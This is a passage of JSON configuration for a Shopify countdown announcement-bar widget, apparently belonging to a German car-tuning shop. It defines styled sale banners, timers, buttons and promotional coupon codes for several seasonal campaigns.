35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"space-between","position":"top","closeButton":{"color":"#1c1c1c","enabled":true}},"key":"GSC-BAR-EjLOnVfTjZmU","type":"bar","timer":{"date":"2025-06-14T11:00:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"left","items":[{"id":"text-kGKFXFikGbQS","type":"text","align":"left","color":"#ffffff","value":"🚗  TuningIsLife - Event Ticket🤝","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"26px","desktopFontSize":"40px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ZvYByPuNgzol","type":"text","align":"left","color":"#ffffff","value":"Vorverkauf endet in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"capitalize","mobileFontSize":"11px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-GAkXHqWpxTGz","type":"timer","view":"custom","border":{"size":"2px","color":"#ffffff","enabled":true},"digits":{"color":"#ffffff","fontSize":"63px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"19px","fontFamily":"font3","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"22px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#286f59","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"150px","desktopWidth":"320px"},{"id":"button-GelGpYLtdCKq","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#f3f80a","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#f3f80a","background":{"blur":"0px","color":"#f3f80a","enabled":false},"fontFamily":"font3","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-RiEPgqlBnglu","code":"Vatertag10","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Spare 10 %","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#1c1c1c","background":{"blur":"0px","color":"#e0e0e0","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"10px","desktopFontSize":"16px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"7px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#1c1c1c","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Antonio, sans-serif","font2":"Squada One, sans-serif","font3":"Squada One, sans-serif","preset":"bar7","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"space-between","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-UKYyaHVdAnxk","type":"bar","timer":{"date":"2025-02-24T23:00:00.000Z","mode":"date","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"left","items":[{"id":"text-aqhdDOmgrAAf","type":"text","align":"left","color":"#ffffff","value":"SUMMER DEALS☀️","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"19px","desktopFontSize":"40px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0.4px","desktopLetterSpacing":"0"},{"id":"text-GkgvnLllvuFE","type":"text","align":"left","color":"#ffffff","value":"Gratis Versand ab 60€  ","enabled":true,"padding":{"mobile":{"left":"0px","right":"10px"},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"10px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0.3px","desktopLetterSpacing":"0"},{"id":"timer-XdBhYGZCGdFg","type":"timer","view":"custom","border":{"size":"1px","color":"#000000","enabled":true},"digits":{"color":"#000000","fontSize":"63px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"19px","fontFamily":"font3","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"22px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#286f59","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"150px","desktopWidth":"320px"},{"id":"button-ckjPbjlZUjKO","href":"https:\/\/tuningislife.de\/collections\/summer-deals","type":"button","label":"ANSEHEN","width":"content","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"3px","left":"0px","right":"0px","bottom":"5px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#f3f80a","enabled":false},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"13px","desktopFontSize":"16px","mobileLetterSpacing":"1.8px","desktopLetterSpacing":"0"},{"id":"coupon-qsBZJhmoLgvW","code":"Summerdeals15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"-15% coupon","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#f9d10a","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"13px","desktopFontSize":"21px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"8px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#00ced1","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Antonio, sans-serif","font2":"Squada One, sans-serif","font3":"Squada One, sans-serif","preset":"bar7","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#1d1d1d","enabled":true}},"key":"GSC-BAR-eANMJGoZFeON","type":"bar","timer":{"date":"2025-02-15T23:00:00.000Z","mode":"date","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-HfPHOtEZRThQ","type":"text","align":"left","color":"#fc5c42","value":"Valentine’s Sale🌹","enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px"}},"fontFamily":"font1","fontWeight":"600","textTransform":"capitalize","mobileFontSize":"26px","desktopFontSize":"33px","mobileLineHeight":"1","desktopLineHeight":"1.2","mobileLetterSpacing":"0.9px","desktopLetterSpacing":"0.5px"},{"id":"text-hqvLMibrCVzx","type":"text","align":"left","color":"#e0e0e0","value":"ends soon:","enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px"}},"fontFamily":"font1","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"11px","desktopFontSize":"14px","mobileLineHeight":"1.2","desktopLineHeight":"1.3","mobileLetterSpacing":"2.3px","desktopLetterSpacing":"0"},{"id":"timer-ZvkaYAGptzbr","type":"timer","border":{"size":"3px","color":"#f0534f","enabled":true},"digits":{"color":"#ffffff","fontSize":"80px","fontFamily":"font3","fontWeight":"700"},"labels":{"days":"","color":"#fc5c42","hours":"","enabled":false,"minutes":"","seconds":"","fontSize":"22px","fontFamily":"font2","fontWeight":"600","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{}},"radius":{"value":"17px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px"},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#fc5c42","enabled":true},"background":{"blur":"2px","color":"#000000","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"132px","desktopWidth":"273px"},{"id":"button-hnWFFOZbsaoG","href":"https:\/\/tuningislife.de\/collections\/valentines-essence-drop","type":"button","label":"VIEW DROP","width":"content","border":{"size":"1px","color":"#fc5c42","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"7px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"16px","right":"16px","bottom":"4px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"capitalize","mobileFontSize":"13px","desktopFontSize":"13px","mobileLetterSpacing":"0.1px","desktopLetterSpacing":"0"},{"id":"coupon-YwlfxmHErJlz","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"NEW DROP","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#000000","background":{"blur":"0px","color":"#fc5c42","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"12px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"Georgia, serif","font3":"Times New Roman, serif","preset":"black-friday-bar-2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-DzpaAzQmRyZO","type":"bar","timer":{"date":"2025-01-21T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-VGrJNZEoAaIU","type":"text","align":"left","color":"#ffffff","value":"❄️ SCHLUSSVERKAUF","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"41px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"-0.8px","desktopLetterSpacing":"0"},{"id":"text-maEBMHIhVelc","type":"text","align":"left","color":"#ffffff","value":"Endet in :","enabled":true,"padding":{"mobile":{"right":"0px"},"desktop":{"right":"0px"}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"11px","desktopFontSize":"14px","mobileLineHeight":"1.2","desktopLineHeight":"1.3","mobileLetterSpacing":"0.2px","desktopLetterSpacing":"0"},{"id":"timer-RFHHGXLQZyTH","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#bbdefb","fontSize":"58px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#bbdefb","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-hXIIbttboZbX","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-pxxXJPEvJoQF","code":"MM25","icon":{"type":"tag","enabled":true},"type":"coupon","label":"- 25% Mystery Boxen","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#fc5c42","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"7px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-QxvaNHKCiTKB","type":"bar","timer":{"date":"2025-02-19T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-RXdTQBtVUpXw","type":"text","align":"left","color":"#ffffff","value":"Mystery Mittwoch🎁","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"15px","desktopFontSize":"37px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"-0.8px","desktopLetterSpacing":"0"},{"id":"text-GLMUuqEbBuZL","type":"text","align":"left","color":"#ffffff","value":"- 25% auf Mystery Boxen :","enabled":true,"padding":{"mobile":{},"desktop":{"left":"2px","right":"23px"}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"9px","desktopFontSize":"14px","mobileLineHeight":"1.2","desktopLineHeight":"1.3","mobileLetterSpacing":"-0.2px","desktopLetterSpacing":"0.9px"},{"id":"timer-AtHuPNNZUEjn","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":true},"digits":{"color":"#fc5c42","fontSize":"57px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#bbdefb","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"h:m:s","mobileWidth":"109px","desktopWidth":"199px"},{"id":"button-QyaUfpNUTkQZ","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-wnLZhmQqNIeh","code":"MM25","icon":{"type":"tag","enabled":true},"type":"coupon","label":"- 25% ","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"7px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#f4f4f6","background":{"blur":"0px","color":"#fc5c42","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"10px","desktopFontSize":"17px"}],"border":{"size":"3px","color":"#000000","enabled":true},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"7px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#f8f8f8","enabled":true}},"key":"GSC-BAR-mfzJRMOVpxLX","type":"bar","timer":{"date":"2025-02-19T23:00:00.000Z","mode":"date","hours":4,"onEnd":"hide","minutes":47,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-aGPWoqIAZhLi","type":"text","align":"left","color":"#ffffff","value":"SALE","enabled":true,"padding":{"mobile":{"left":"20px","right":"1px"},"desktop":{"right":"0px"}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"19px","desktopFontSize":"28px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0.1px","desktopLetterSpacing":"0.5px"},{"id":"text-rIlpqjvPVHEq","type":"text","align":"left","color":"#ffffff","value":"endet in:","enabled":true,"padding":{"mobile":{"left":"0px","right":"0px"},"desktop":{"left":"0px"}},"fontFamily":"font3","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"17px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"1px","desktopLetterSpacing":"1px"},{"id":"timer-WoJPgyfBAEFt","type":"timer","border":{"size":"1px","color":"#ffffff","enabled":true},"digits":{"color":"#ffffff","fontSize":"59px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"25px","fontFamily":"font3","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"22px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#fc5c42","enabled":true},"background":{"blur":"1px","color":"#000000","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"169px","desktopWidth":"244px"},{"id":"button-gIPGFQCkAwiu","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#f3f80a","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#f3f80a","background":{"blur":"0px","color":"#f3f80a","enabled":false},"fontFamily":"font3","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-YVBUJnMFWsBb","code":"TIL10SO","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"-10% ","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"11px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"7px","left":"5px","right":"5px","bottom":"7px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#f9d10a","enabled":false},"fontFamily":"font3","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"17px","desktopFontSize":"24px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"8px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Antonio, sans-serif","font2":"Squada One, sans-serif","font3":"Squada One, sans-serif","preset":"bar7","breakpoint":"392px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-UpyxhctgxJms","type":"bar","timer":{"date":"2024-11-03T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-nxblYQqVJOKN","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JRxEPVKEhTXO","type":"text","align":"left","color":"#000000","value":"Sale ends 